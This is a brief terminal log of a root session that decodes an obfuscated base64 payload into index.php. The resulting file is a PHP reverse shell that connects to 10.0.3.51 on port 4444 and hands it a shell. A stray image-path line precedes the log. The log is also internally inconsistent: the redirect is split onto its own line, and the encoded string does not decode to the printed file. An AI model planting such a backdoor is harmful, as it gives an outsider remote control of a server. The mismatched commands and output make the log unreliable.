 root@infra-s01:/mnt# ls
index.php
root@infra-s01:/mnt# echo "PD9waHAgJHNvY2s9ZnNvY2tvcGVuKCIxMC4wLjMuNTEiLDQ0NDQpOyRwcm9jPXByb2Nfb3BlbigicCgic2giLCBhcnJheSgwPT4kc29jaywgMT0+JHNvY2ssIDI9PiRzb2NrKSwkcGlwZXMpOyA/Pgo=" | base64 -d
> index.php
root@infra-s01:/mnt# cat index.php
<?php $sock=fsockopen("10.0.3.51",4444);$proc=proc_open("sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes); ?>
root@infra-s01:/mnt#